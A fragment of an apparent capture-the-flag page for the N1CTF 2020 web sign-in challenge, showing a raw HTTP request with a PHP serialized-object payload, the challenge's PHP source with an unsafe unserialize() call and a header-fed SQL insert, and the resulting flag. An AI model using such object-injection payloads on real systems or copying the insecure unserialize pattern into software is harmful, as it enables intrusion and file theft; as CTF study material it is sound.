 GET
/?input=O:4:%22flag%22:1:{s:5:%22check%22;s:25:%22n1ctf20205bf75ab0a30dfc0c%22;}
HTTP/1.1
Host: 101.32.205.189
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_6) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/86.0.4240.75 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ru;q=0.8,ja;q=0.7
Connection: close
t;n1ctf_websign&quot;);
$sqlquery=sprintf(&quot;INSERT into n1ip(&#x60;ip&#x60;,&#x60;time&#x60;)
VALUES
(&#x27;%s&#x27;,&#x27;%s&#x27;)&quot;,$this-&gt;waf($_SERVER[&#x27;HTTP_X_FORWARDED_
FOR&#x27;]),time());
if(!mysqli_query($con,$sqlquery)){
return mysqli_error($con);
}else{
return &quot;your ip looks ok!&quot;;
}
mysqli_close($con);
}
}
class flag {
public $ip;
public $check;
public function __construct($ip) {
$this-&gt;ip = $ip;
}
public function getflag(){
if(md5($this-&gt;check)===md5(&quot;key****************&quot;)){
readfile(&#x27;/flag&#x27;);
}
return $this-&gt;ip;
}
public function __wakeup(){
if(stristr($this-&gt;ip, &quot;n1ctf&quot;)!==False)
$this-&gt;ip = &quot;welcome to n1ctf2020&quot;;
else
$this-&gt;ip = &quot;noip&quot;;
}
public function __destruct() {
echo $this-&gt;getflag();
}
}
if(isset($_GET[&#x27;input&#x27;])){
$input = $_GET[&#x27;input&#x27;];
unserialize($input);
}
</code>
n1ctf{you_g0t_1t_hack_for_fun}
<code>noip</code></pre>
<script src="./prism.js"></script>